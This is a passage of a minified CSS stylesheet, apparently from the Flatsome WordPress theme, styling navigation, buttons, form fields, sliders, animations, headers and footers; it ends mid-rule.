.panel:not(.active){display:block;height:0;opacity:0;overflow:hidden;padding:0;visibility:hidden;}.tab-panels .panel.active{display:block !important;}.nav-box>li,.nav-outline>li,.nav-pills>li,.nav-tabs>li{margin:0;}.nav-outline>li>a{border:2px solid transparent;border-radius:32px;line-height:2.4em;padding:0 .75em;position:relative;z-index:10;}@media (min-width:850px){.tabbed-content .nav-vertical{padding-top:0;width:25%;}.nav-vertical+.tab-panels{border-left:1px solid #ddd;flex:1;margin-top:0 !important;padding:0 30px 30px;}.tabbed-content .nav-vertical.nav-outline{padding-right:15px;}}.toggle{box-shadow:none !important;color:currentColor;height:auto;line-height:1;margin:0 5px 0 0;opacity:.6;padding:0;width:45px;}.toggle i{font-size:1.8em;transition:all .3s;}.toggle:focus{color:currentColor;}.toggle:hover{cursor:pointer;opacity:1;}.active>.toggle{transform:rotate(-180deg);}.active>ul.children,.active>ul.sub-menu:not(.nav-dropdown){display:block !important;}.widget .toggle{margin:0 0 0 5px;min-height:1em;width:1em;}.widget .toggle i{font-size:1.2em;top:1px;}@media (prefers-reduced-motion){.toggle{transition:none;}}.nav.nav-vertical{flex-flow:column;}.nav.nav-vertical li{list-style:none;margin:0;width:100%;}.nav-vertical li li{font-size:1em;padding-left:.5em;}.nav-vertical>li{align-items:center;display:flex;flex-flow:row wrap;}.nav-vertical>li ul{width:100%;}.nav-vertical li li.menu-item-has-children{margin-bottom:1em;}.nav-vertical li li.menu-item-has-children:not(:first-child){margin-top:1em;}.nav-vertical>li>a,.nav-vertical>li>ul>li a{align-items:center;display:flex;flex-grow:1;width:auto;}.nav-vertical li li.menu-item-has-children>a{color:#000;font-size:.8em;font-weight:bolder;text-transform:uppercase;}.nav-vertical>li.html{padding-bottom:1em;padding-top:1em;}.nav-vertical>li>ul li a{color:#4a4a4a;transition:color .2s;}.nav-vertical>li>ul li a:hover{color:#111;opacity:1;}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em;}.nav .children{left:-99999px;opacity:0;position:fixed;transform:translateX(-10px);transition:background-color .6s,transform .3s,opacity .3s;}@media (prefers-reduced-motion){.nav .children{opacity:1;transform:none;}}.nav:not(.nav-slide) .active>.children{left:auto;opacity:1;padding-bottom:30px;position:inherit;transform:translateX(0);}.nav-sidebar.nav-vertical>li.menu-item.active,.nav-sidebar.nav-vertical>li.menu-item:hover{background-color:rgba(0,0,0,.05);}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec;}.nav-vertical>li+li{border-top:1px solid #ececec;}.text-center .toggle{margin-left:-35px;}.text-center .nav-vertical li{border:0;}.text-center .nav-vertical li li,.text-center.nav-vertical li li{padding-left:0;}.nav-vertical .header-button,.nav-vertical .social-icons{display:block;width:100%;}.badge-container{margin:30px 0 0;}.badge{backface-visibility:hidden;display:table;height:2.8em;pointer-events:none;width:2.8em;z-index:20;}.badge.top{left:0;}.badge-inner{background-color:var(--fs-color-primary);color:#fff;display:table-cell;font-weight:bolder;height:100%;line-height:.85;padding:2px;text-align:center;transition:background-color .3s,color .3s,border .3s;vertical-align:middle;white-space:nowrap;width:100%;}.badge+.badge{height:2.5em;opacity:.9;width:2.5em;}.badge+.badge+.badge{opacity:.8;}.badge-frame .badge-inner,.badge-outline .badge-inner{background-color:#fff;border:2px solid;color:var(--fs-color-primary);}.has-hover:hover .badge-outline .badge-inner{background-color:var(--fs-color-primary);border-color:var(--fs-color-primary);color:#fff;}.badge-circle,.badge-outline{margin-left:-.4em;}.badge-frame .badge-inner,.widget .badge-outline .badge-inner{background-color:transparent;}.widget .badge{margin:0 !important;}.box{margin:0 auto;position:relative;width:100%;}.box>a{display:block;width:100%;}.box a{display:inline-block;}.box,.box-image,.box-text{transition:opacity .3s,transform .3s,background-color .3s;}.box-image>a,.box-image>div>a{display:block;}.box-image>a:focus-visible,.box-image>div>a:focus-visible{outline-offset:-2px;}.box-text{font-size:.9em;padding-bottom:1.4em;padding-top:.7em;position:relative;width:100%;}.has-shadow .box-text{padding-left:1.2em;padding-right:1.2em;}@media (max-width:549px){.box-text{font-size:85%;}}.box-image{height:auto;margin:0 auto;overflow:hidden;position:relative;}.box-image[style*=-radius]{-webkit-mask-image:-webkit-radial-gradient(#fff,#000);}.box-text.text-center{padding-left:10px;padding-right:10px;}.box-image img{margin:0 auto;max-width:100%;width:100%;}.button,button,input[type=button],input[type=reset],input[type=submit]{background-color:transparent;border:1px solid transparent;border-radius:0;box-sizing:border-box;color:currentColor;cursor:pointer;display:inline-block;font-size:.97em;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;min-width:24px;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-rendering:optimizeLegibility;text-shadow:none;text-transform:uppercase;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;vertical-align:middle;}.button span{display:inline-block;line-height:1.6;}.button.is-outline{line-height:2.19em;}.nav>li>a.button,.nav>li>a.button:hover{padding-bottom:0;padding-top:0;}.nav>li>a.button:hover{color:#fff;}.button,input[type=button].button,input[type=reset].button,input[type=submit],input[type=submit].button{background-color:var(--fs-color-primary);border-color:rgba(0,0,0,.05);color:#fff;}.button.is-outline,input[type=button].is-outline,input[type=reset].is-outline,input[type=submit].is-outline{background-color:transparent;border:2px solid;}.button:hover,.dark .button.is-form:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{box-shadow:inset 0 0 0 100px rgba(0,0,0,.2);color:#fff;opacity:1;outline:none;}.is-outline{color:silver;}.is-outline:hover{box-shadow:none !important;}.primary,input[type=submit],input[type=submit].button{background-color:var(--fs-color-primary);}.primary.is-link,.primary.is-outline,.primary.is-underline{color:var(--fs-color-primary);}.is-outline:hover,.primary.is-outline:hover{background-color:var(--fs-color-primary);border-color:var(--fs-color-primary);color:#fff;}a.primary:not(.button),a.secondary:not(.button){background-color:transparent;}.text-center .button:first-of-type{margin-left:0 !important;}.text-center .button:last-of-type,.text-right .button:last-of-type{margin-right:0 !important;}.button.disabled,.button[disabled],button.disabled,button[disabled]{opacity:.6;}.header-button{display:inline-block;}.header-button .plain.is-outline:not(:hover){color:#999;}.header-button .button{margin:0;}.flex-col .button,.flex-col button,.flex-col input{margin-bottom:0;}.is-divider{background-color:rgba(0,0,0,.1);display:block;height:3px;margin:1em 0;max-width:30px;width:100%;}.widget .is-divider{margin-top:.66em;}form{margin-bottom:0;}.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{background-color:#fff;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-sizing:border-box;color:#333;font-size:.97em;height:2.507em;max-width:100%;padding:0 .75em;transition:color .3s,border .3s,background .3s,opacity .3s;vertical-align:middle;width:100%;}@media (max-width:849px){.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{font-size:1rem;}}input:hover,select:hover,textarea:hover{box-shadow:inset 0 -1.8em 1em 0 transparent;}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,select:focus,textarea:focus{background-color:#fff;box-shadow:0 0 5px #ccc;color:#333;opacity:1 !important;outline:0;}label,legend{display:block;font-size:.9em;font-weight:700;margin-bottom:.4em;}input[type=checkbox],input[type=radio]{display:inline;font-size:16px;margin-right:10px;}input[type=checkbox]+label,input[type=radio]+label{display:inline;}.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection,select{-webkit-appearance:none;-moz-appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'24\' height=\'24\' viewBox=\'0 0 24 24\' fill=\'none\' stroke=\'%23333\' stroke-width=\'2\' stroke-linecap=\'round\' stroke-linejoin=\'round\' class=\'feather feather-chevron-down\'%3E%3Cpolyline points=\'6 9 12 15 18 9\'%3E%3C/polyline%3E%3C/svg%3E");background-position:right .45em top 50%;background-repeat:no-repeat;background-size:auto 16px;border-radius:0;box-shadow:inset 0 -1.4em 1em 0 rgba(0,0,0,.02);display:block;padding-right:1.4em;}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){select::-ms-expand{display:none;}select:focus::-ms-value{background:transparent;color:currentColor;}}.links>li>a:before,i[class*=" icon-"],i[class^=icon-]{speak:none !important;display:inline-block;font-display:block;font-family:fl-icons !important;font-style:normal !important;font-variant:normal !important;font-weight:400 !important;line-height:1.2;margin:0;padding:0;position:relative;text-transform:none !important;}.widget-title i{margin-right:4px;opacity:.35;}.button i,button i{top:-1.5px;vertical-align:middle;}a.icon:not(.button),button.icon:not(.button){font-family:sans-serif;font-size:1.2em;margin-left:.25em;margin-right:.25em;}.header a.icon:not(.button){margin-left:.3em;margin-right:.3em;}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em;}.button.icon i{font-size:1.2em;}.button.icon i+span{padding-right:.5em;}.button.icon.is-small{border-width:1px;}.button.icon.is-small i{top:-1px;}.button.icon.circle,.button.icon.round{padding-left:0;padding-right:0;}.button.icon.circle>span,.button.icon.round>span{margin:0 8px;}.button.icon.circle>span+i,.button.icon.round>span+i{margin-left:-4px;}.button.icon.circle>i,.button.icon.round>i{margin:0 8px;}.button.icon.circle>i+span,.button.icon.round>i+span{margin-left:-4px;}.button.icon.circle>i:only-child,.button.icon.round>i:only-child{margin:0;}.nav>li>a>i{font-size:20px;transition:color .3s;vertical-align:middle;}.nav>li>a>i+span{margin-left:5px;}.nav>li>a>span+i{margin-left:5px;}.nav>li>a>i.icon-menu{font-size:1.9em;}.nav>li.has-icon>a>i{min-width:1em;}.nav-vertical>li>a>i{font-size:16px;opacity:.6;}.header-button a.icon:not(.button){display:inline-block;padding:6px 0;}.header-button a.icon:not(.button) i{font-size:24px;}.button:not(.icon)>i{margin-left:-.15em;margin-right:.4em;}.button:not(.icon)>span+i{margin-left:.4em;margin-right:-.15em;}.has-dropdown .icon-angle-down{font-size:16px;margin-left:.2em;opacity:.6;}[data-icon-label]{position:relative;}[data-icon-label="0"]:after{display:none;}[data-icon-label]:after{background-color:var(--fs-color-secondary);border-radius:99px;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3);color:#fff;content:attr(data-icon-label);font-family:Arial,Sans-serif !important;font-size:11px;font-style:normal;font-weight:bolder;height:17px;letter-spacing:-.5px;line-height:17px;min-width:17px;opacity:.9;padding-left:2px;padding-right:2px;position:absolute;right:-10px;text-align:center;top:-10px;transition:transform .2s;z-index:1;}.button [data-icon-label]:after{right:-12px;top:-12px;}img{opacity:1;transition:opacity 1s;}.has-format,.image-cover,.video-fit{background-position:50% 50%;background-size:cover;height:auto;overflow:hidden;padding-top:100%;position:relative;}.has-equal-box-heights .box-image img,.has-format img,.image-cover img,.video-fit iframe,.video-fit video,img.back-image{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;right:0;top:0;width:100%;}.has-equal-box-heights .box-image{padding-top:100%;}.image-tools{padding:10px;position:absolute;}.image-tools a:last-child{margin-bottom:0;}.image-tools a.button{display:block;}.image-tools.bottom.left{padding-right:0;padding-top:0;}.image-tools.top.right{padding-bottom:0;padding-left:0;}@media only screen and (max-device-width:1024px){.image-tools{opacity:1 !important;padding:5px;}}.mfp-hide{display:none !important;}@keyframes spin{0%{transform:rotate(0deg);}to{transform:rotate(1turn);}}.ux-menu-link{align-items:center;}.ux-menu-link--active .ux-menu-link__link,.ux-menu-link:hover .ux-menu-link__link{color:hsla(0,0%,7%,.85);}.ux-menu.ux-menu--divider-solid .ux-menu-link:not(:last-of-type) .ux-menu-link__link{border-bottom-style:solid;}.ux-menu-link__link{align-items:baseline;border-bottom-color:#ececec;border-bottom-width:1px;color:currentColor;flex:1;min-height:2.5em;padding-bottom:.3em;padding-top:.3em;transition:all .2s;}.ux-menu-link__icon{flex-shrink:0;vertical-align:middle;width:16px;}.ux-menu-link__icon+.ux-menu-link__text{padding-left:.5em;}.stack{--stack-gap:0;display:flex;}.stack-col{flex-direction:column;}.stack-col>*{margin:0 !important;}.stack-col>*~*{margin-top:var(--stack-gap) !important;}.justify-start{justify-content:flex-start;}label{color:#222;}.row-slider,.slider{position:relative;scrollbar-width:none;}.slider:not(.flickity-enabled){-ms-overflow-style:-ms-autohiding-scrollbar;overflow-x:scroll;overflow-y:hidden;white-space:nowrap;width:auto;}.row-slider::-webkit-scrollbar,.slider::-webkit-scrollbar{height:0 !important;width:0 !important;}.row.row-slider:not(.flickity-enabled){display:block;}.slider:not(.flickity-enabled)>*{display:inline-block !important;vertical-align:top;white-space:normal !important;}.slider:not(.flickity-enabled)>a,.slider>a,.slider>a>img,.slider>div:not(.col),.slider>img,.slider>p{width:100%;}.slider-nav-reveal{overflow:hidden;padding-top:0;}a{color:var(--fs-experimental-link-color);text-decoration:none;}.button:focus:not(:focus-visible),a:focus:not(:focus-visible),button:focus:not(:focus-visible),input:focus:not(:focus-visible){outline:none;}.button:focus-visible,[role=radio]:focus-visible,a:focus-visible,button:focus-visible,input:focus-visible{outline:2px solid currentColor;outline-offset:2px;}a.plain{color:currentColor;transition:color .3s,opacity .3s,transform .3s;}a.icon-circle:hover,a.remove:hover,a:hover{color:var(--fs-experimental-link-color-hover);}.primary:focus-visible,.submit-button:focus-visible,button[type=submit]:focus-visible{outline-color:var(--fs-color-primary);}ul{list-style:disc;}ol,ul{margin-top:0;padding:0;}ol ol,ol ul,ul ol,ul ul{margin:1.5em 0 1.5em 3em;}li{margin-bottom:.6em;}.col-inner ol li,.col-inner ul li,.entry-content ol li,.entry-content ul li,.entry-summary ol li,.entry-summary ul li{margin-left:1.3em;}.col-inner ol li.tab,.col-inner ul li.tab,.entry-content ol li.tab,.entry-content ul li.tab,.entry-summary ol li.tab,.entry-summary ul li.tab{margin-left:0;}.button,button,fieldset,input,select,textarea{margin-bottom:1em;}blockquote,dl,figure,form,ol,p,pre,ul{margin-bottom:1.3em;}form p{margin-bottom:.5em;}body{line-height:1.6;}h1,h2,h3,h4,h5,h6{color:#555;margin-bottom:.5em;margin-top:0;text-rendering:optimizeSpeed;width:100%;}.h4,h4{font-size:1.125em;}.h5,h5{font-size:1em;}@media (max-width:549px){h3,h4{font-size:1em;}}p{margin-top:0;}h1>span,h2>span,h3>span,h4>span,h5>span,h6>span,p.headline>span{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.uppercase,h6,span.widget-title,th{letter-spacing:.05em;line-height:1.05;text-transform:uppercase;}span.widget-title{font-size:1em;font-weight:600;}.is-uppercase,.uppercase{line-height:1.2;text-transform:uppercase;}.is-xlarge{font-size:1.5em;}.is-larger{font-size:1.3em;}.is-large{font-size:1.15em;}.is-small,.is-small.button{font-size:.8em;}.is-smaller{font-size:.75em;}.is-xsmall{font-size:.7em;}@media (max-width:549px){.is-xlarge{font-size:1.8em;}.is-larger{font-size:1.2em;}.is-large{font-size:1em;}}.box-text a:not(.button),.box-text h1,.box-text h2,.box-text h3,.box-text h4,.box-text h5,.box-text h6{line-height:1.3;margin-bottom:.1em;margin-top:.1em;}.box-text p{margin-bottom:.1em;margin-top:.1em;}.box-text .button{margin-top:1em;}[data-line-height=xs]{line-height:.85 !important;}[data-line-height=s]{line-height:1 !important;}[data-line-height=m]{line-height:1.2 !important;}[data-line-height=l]{line-height:1.4 !important;}[data-line-height=xl]{line-height:1.6 !important;}.nav>li>a{font-size:.8em;}.nav>li.html{font-size:.85em;}.nav-size-medium>li>a{font-size:.9em;}.nav-size-large>li>a{font-size:1em;}.nav-spacing-xlarge>li{margin:0 13px;}[data-text-color=primary]{color:var(--fs-color-primary) !important;}[data-text-color=secondary]{color:var(--fs-color-secondary) !important;}[data-text-color=alert]{color:var(--fs-color-alert) !important;}[data-text-color=success]{color:var(--fs-color-success) !important;}[data-text-bg=primary]{background-color:var(--fs-color-primary);}[data-text-bg=secondary]{background-color:var(--fs-color-secondary);}[data-text-bg=alert]{background-color:var(--fs-color-alert);}[data-text-bg=success]{background-color:var(--fs-color-success);}blockquote{border-left:2px solid var(--fs-color-primary);color:#333;font-size:1.2em;font-style:italic;margin:0 0 1.25em;padding:0 1.25em 0 1.875em;position:relative;}.clear:after,.clearfix:after,.container:after,.row:after{clear:both;content:"";display:table;}@media (max-width:549px){.hide-for-small,[data-show=hide-for-small]{display:none !important;}.small-text-center{float:none !important;text-align:center !important;width:100% !important;}}@media (min-width:550px){.show-for-small,[data-show=show-for-small]{display:none !important;}}@media (min-width:850px){.show-for-medium,[data-show=show-for-medium]{display:none !important;}}@media (max-width:849px){.hide-for-medium,[data-show=hide-for-medium]{display:none !important;}.medium-text-center .pull-left,.medium-text-center .pull-right{float:none;}.medium-text-center{float:none !important;text-align:center !important;width:100% !important;}}@media (min-width:850px){.hide-for-large,[data-show=hide-for-large]{display:none !important;}}.expand,.full-width{display:block;max-width:100% !important;padding-left:0 !important;padding-right:0 !important;width:100% !important;}.pull-right{margin-right:0 !important;}.pull-left{margin-left:0 !important;}.mb-0{margin-bottom:0 !important;}.ml-0{margin-left:0 !important;}.pb{padding-bottom:30px;}.pt{padding-top:30px;}.pb-0{padding-bottom:0 !important;}.inner-padding{padding:30px;}.text-left{text-align:left;}.text-center{text-align:center;}.text-center .is-divider,.text-center .is-star-rating,.text-center .star-rating,.text-center>div,.text-center>div>div{margin-left:auto;margin-right:auto;}.text-center .pull-left,.text-center .pull-right{float:none;}.text-left .is-divider,.text-left .is-star-rating,.text-left .star-rating{margin-left:0;margin-right:auto;}.relative{position:relative !important;}.absolute{position:absolute !important;}.fixed{position:fixed !important;z-index:12;}.top{top:0;}.right{right:0;}.left{left:0;}.bottom,.fill{bottom:0;}.fill{height:100%;left:0;margin:0 !important;padding:0 !important;position:absolute;right:0;top:0;}.pull-right{float:right;}.pull-left{float:left;}.circle,.circle img{border-radius:999px !important;-o-object-fit:cover;object-fit:cover;}.round{border-radius:5px;}.z-1{z-index:21;}.flex{display:flex;}@media (max-width:549px){.small-block{display:block;}}.inline-block{display:inline-block;}.no-text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.op-7{opacity:.7;}.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none;}.no-scrollbar::-webkit-scrollbar{height:0 !important;width:0 !important;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}@media (prefers-reduced-motion:no-preference){.slider [data-animate],[data-animate]{animation-fill-mode:forwards;-webkit-backface-visibility:hidden;opacity:0 !important;transition:filter 1.3s,transform 1.6s,opacity .7s ease-in;will-change:filter,transform,opacity;}.slider [data-animate]:not([data-animate-transform]),[data-animate]:not([data-animate-transform]){transform:none !important;}.slider [data-animate]:not([data-animate-transition]),[data-animate]:not([data-animate-transition]){transition:none !important;}.slider [data-animate=bounceInDown],.slider [data-animate=bounceInLeft],.slider [data-animate=bounceInRight],.slider [data-animate=bounceInUp],[data-animate=bounceInDown],[data-animate=bounceInLeft],[data-animate=bounceInRight],[data-animate=bounceInUp]{transition:transform .8s cubic-bezier(0,.195,0,1.465),opacity .5s ease-in;}.slider [data-animate=bounceInLeft],[data-animate=bounceInLeft]{transform:translate3d(-300px,0,0);}.slider [data-animate=blurIn],[data-animate=blurIn]{filter:blur(15px);}.slider [data-animate=fadeInLeft],[data-animate=fadeInLeft]{transform:translate3d(-70px,0,0);}.slider [data-animate=fadeInRight],[data-animate=fadeInRight]{transform:translate3d(70px,0,0);}.slider [data-animate=bounceInUp],.slider [data-animate=fadeInUp],[data-animate=bounceInUp],[data-animate=fadeInUp]{transform:translate3d(0,70px,0);}.slider [data-animate=bounceInRight],[data-animate=bounceInRight]{transform:translate3d(300px,0,0);}.slider [data-animate=bounceIn],[data-animate=bounceIn]{transform:scale(1.3);}.slider [data-animate=bounceInDown],.slider [data-animate=fadeInDown],[data-animate=bounceInDown],[data-animate=fadeInDown]{transform:translate3d(0,-70px,0);}.slider [data-animate=flipInY],[data-animate=flipInY]{backface-visibility:visible;transform:perspective(400px) rotateY(-90deg) translate3d(15px,0,0);}.slider [data-animate=flipInX],[data-animate=flipInX]{backface-visibility:visible;transform:perspective(400px) rotateX(90deg) translate3d(0,-15px,0);}.row-slider.slider [data-animated=true],.slider .is-selected [data-animated=true],[data-animated=true]{animation-delay:.1s;opacity:1 !important;transform:translateZ(0) scale(1);}.slider [data-animate=none],[data-animate=none]{opacity:1 !important;}.slider [data-animate=blurIn][data-animated=true],[data-animated=true][data-animate=blurIn]{filter:blur(0);}[data-animated=false]{transition:none !important;}.has-shadow [data-animate],[data-animate]:hover{transition-delay:0s !important;}[data-animate-delay="100"]{transition-delay:.1s;}.col+.col [data-animate],.nav-anim>li,[data-animate-delay="200"],[data-animate]+[data-animate]{transition-delay:.2s;}.nav-anim>li+li,[data-animate-delay="300"]{transition-delay:.3s;}.col+.col+.col [data-animate],.nav-anim>li+li+li,[data-animate-delay="400"],[data-animate]+[data-animate]+[data-animate]{transition-delay:.4s;}.nav-anim>li+li+li+li,[data-animate-delay="500"]{transition-delay:.5s;}.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li,[data-animate-delay="600"],[data-animate]+[data-animate]+[data-animate]+[data-animate]{transition-delay:.6s;}.nav-anim>li+li+li+li+li+li,[data-animate-delay="700"]{transition-delay:.7s;}.col+.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li+li+li,[data-animate-delay="800"],[data-animate]+[data-animate]+[data-animate]+[data-animate]+[data-animate]{transition-delay:.8s;}.col+.col+.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li+li+li+li,[data-animate-delay="900"]{transition-delay:.9s;}.col+.col+.col+.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li+li+li+li+li,[data-animate-delay="1000"]{transition-delay:1s;}}@keyframes stuckMoveDown{0%{transform:translateY(-100%);}to{transform:translateY(0);}}@keyframes stuckMoveUp{0%{transform:translateY(100%);}to{transform:translateY(0);}}@keyframes stuckFadeIn{0%{opacity:0;}to{opacity:1;}}@keyframes ux-animate{0%{-webkit-clip-path:inset(var(--stagger-from-clip-path));clip-path:inset(var(--stagger-from-clip-path));opacity:var(--stagger-from-opacity,0);transform:translateX(var(--stagger-from-translate-x)) translateY(var(--stagger-from-translate-y)) scale(var(--stagger-from-scale));}to{-webkit-clip-path:inset(var(--stagger-to-clip-path));clip-path:inset(var(--stagger-to-clip-path));opacity:var(--stagger-to-opacity,1);transform:translateX(var(--stagger-to-translate-x)) translateY(var(--stagger-to-translate-y)) scale(var(--stagger-to-scale));}}.has-shadow .box:not(.box-overlay):not(.box-shade),.has-shadow.box:not(.box-overlay):not(.box-shade){background-color:#fff;}.box-shadow-1,.box-shadow-1-hover,.box-shadow-2,.box-shadow-2-hover,.box-shadow-3,.box-shadow-3-hover,.box-shadow-4,.box-shadow-4-hover,.box-shadow-5,.box-shadow-5-hover,.row-box-shadow-1 .col-inner,.row-box-shadow-1-hover .col-inner,.row-box-shadow-2 .col-inner,.row-box-shadow-2-hover .col-inner,.row-box-shadow-3 .col-inner,.row-box-shadow-3-hover .col-inner,.row-box-shadow-4 .col-inner,.row-box-shadow-4-hover .col-inner,.row-box-shadow-5 .col-inner,.row-box-shadow-5-hover .col-inner{transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;}.box-shadow-1,.box-shadow-1-hover:hover,.row-box-shadow-1 .col-inner,.row-box-shadow-1-hover .col-inner:hover{box-shadow:0 1px 3px -2px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);}.has-hover .bg,.has-hover [class*=image-] img{transition:filter .6s,opacity .6s,transform .6s,box-shadow .3s;}[data-parallax-container]{overflow:hidden;}@media (prefers-reduced-motion:no-preference){[data-parallax]{will-change:transform !important;}[data-parallax]:not(.parallax-active),[data-parallax]:not(.parallax-active) .bg{opacity:0;}}.hover-slide,.hover-slide-in,.hover-zoom,.hover-zoom-in,.show-on-hover{filter:blur(0);opacity:0;pointer-events:none;transition:opacity .5s,transform .3s,max-height .6s,filter .6s;}.hover-slide-in{transform:translateY(100%) translateZ(0);}.has-hover:hover img.show-on-hover{opacity:1;}.has-hover .box-image:focus-within .show-on-hover,.has-hover:hover .hover-slide,.has-hover:hover .hover-slide-in,.has-hover:hover .hover-zoom,.has-hover:hover .hover-zoom-in,.has-hover:hover .show-on-hover{opacity:1;pointer-events:inherit;transform:scale(1) translateZ(0) translateY(0) !important;}@media (prefers-reduced-motion){.box-text-middle .box-text.hover-slide,.box-text-middle:hover .show-on-hover.box-text,.has-hover:hover .hover-bounce,.has-hover:hover .hover-slide,.has-hover:hover .hover-slide-in,.has-hover:hover .hover-zoom,.has-hover:hover .hover-zoom-in,.has-hover:hover .show-on-hover,.has-hover:hover .show-on-hover.center,.hover-bounce,.hover-reveal,.hover-slide,.hover-slide-in,.hover-zoom,.hover-zoom-in{transform:translateZ(0);}}:root{--flatsome-scroll-padding-top:calc(var(--flatsome--header--sticky-height,0px) + var(--wp-admin--admin-bar--height,0px));}html{overflow-x:hidden;scroll-padding-top:var(--flatsome-scroll-padding-top);}@supports (overflow:clip){body{overflow-x:clip;}}#main,#wrapper{background-color:#fff;position:relative;}.is-sticky-column__inner{display:flow-root;}@media (min-width:850px){.is-sticky-column{position:sticky;}.is-sticky-column[data-sticky-mode]{transform:translateZ(0);will-change:transform;}.is-sticky-column:not([data-sticky-mode]){top:calc(var(--flatsome-scroll-padding-top) + 30px);transition:top .6s;}}.header,.header-wrapper{background-position:50% 0;background-size:cover;position:relative;transition:background-color .3s,opacity .3s;width:100%;z-index:1001;}.header-bg-color{background-color:hsla(0,0%,100%,.9);}.header-bottom,.header-top{align-items:center;display:flex;flex-wrap:no-wrap;}.header-bg-color,.header-bg-image{background-position:50% 0;transition:background .4s;}.header-main{position:relative;z-index:10;}.header-bottom{min-height:35px;position:relative;z-index:9;}.top-divider{border-top:1px solid;margin-bottom:-1px;opacity:.1;}.header-wrapper:not(.stuck) .logo img{transition:max-height .5s;}.entry-content{padding-bottom:1.5em;padding-top:1.5em;}.badge.post-date{top:7%;}.box-blog-post .is-divider{height:2px;margin-bottom:.5em;margin-top:.5em;}.widget{margin-bottom:1.5em;}.widget ul{margin:0;}.widget li{list-style:none;}.widget>ul>li,ul.menu>li{list-style:none;margin:0;text-align:left;}.widget>ul>li li,ul.menu>li li{list-style:none;}.widget>ul>li>a,.widget>ul>li>span:first-child,ul.menu>li>a,ul.menu>li>span:first-child{display:inline-block;flex:1;padding:6px 0;}.widget>ul>li:before,ul.menu>li:before{display:inline-block;font-family:fl-icons;margin-right:6px;opacity:.6;}.widget>ul>li li>a,ul.menu>li li>a{display:inline-block;font-size:.9em;padding:3px 0;}.widget>ul>li+li,ul.menu>li+li{border-top:1px solid #ececec;}.widget>ul>li ul,ul.menu>li ul{border-left:1px solid #ddd;display:none;margin:0 0 10px 3px;padding-left:15px;width:100%;}.widget>ul>li ul li,ul.menu>li ul li{border:0;margin:0;}.widget>ul>li .count{font-size:.7em;line-height:3em;opacity:.8;}.widget_layered_nav li{align-items:center;display:flex;}.accordion-inner{display:none;padding:1em 2.3em;}.accordion-title{border-top:1px solid #ddd;display:block;font-size:110%;padding:.6em 2.3em;position:relative;transition:border .2s ease-out,background-color .3s;}.accordion-title.active{background-color:rgba(0,0,0,.03);border-color:var(--fs-color-primary);color:var(--fs-color-primary);font-weight:700;}.accordion .toggle{border-radius:999px;height:1.5em;left:0;margin-right:5px;position:absolute;top:.3em;transform-origin:50% 47%;width:2.3em;}.accordion .active .toggle{color:currentColor;opacity:1;}.breadcrumbs{color:#222;font-weight:700;letter-spacing:0;padding:0;}.breadcrumbs .divider,.breadcrumbs .separator{font-weight:300;margin:0 .3em;opacity:.35;position:relative;top:0;}.breadcrumbs a{color:rgba(74,74,74,.8);font-weight:400;}.breadcrumbs a:first-of-type{margin-left:0;}.breadcrumbs a.current,.breadcrumbs a:hover{color:#111;}.footer-wrapper{position:relative;width:100%;}.footer{padding:30px 0 0;}.footer-2{background-color:#777;}.footer-1,.footer-2{border-top:1px solid rgba(0,0,0,.05);}.footer-secondary{padding:7.5px 0;}.absolute-footer,html{background-color:#4d4d4d;}.footer ul{margin:0;}.absolute-footer{color:rgba(0,0,0,.5);font-size:.9em;padding:10px 0 15px;}.absolute-footer.fixed{background-color:transparent;bottom:0;color:#fff;left:0;padding:7.5px 15px;right:0;text-shadow:1px 1px 1px rgba(0,0,0,.7);z-index:101;}.absolute-footer ul{border-bottom:1px solid #ddd;opacity:.8;padding-bottom:5px;}.absolute-footer.text-center ul{border:0;padding-top:5px;}.back-to-top{bottom:20px;margin:0;opacity:0;pointer-events:none;right:20px;transform:translateY(30%);}.back-to-top.left{left:20px;right:unset;}.back-to-top.active{opacity:1;pointer-events:inherit;transform:translateY(0);}.logo{line-height:1;margin:0;}.logo a{color:var(--fs-color-primary);display:block;font-size:32px;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase;}.logo 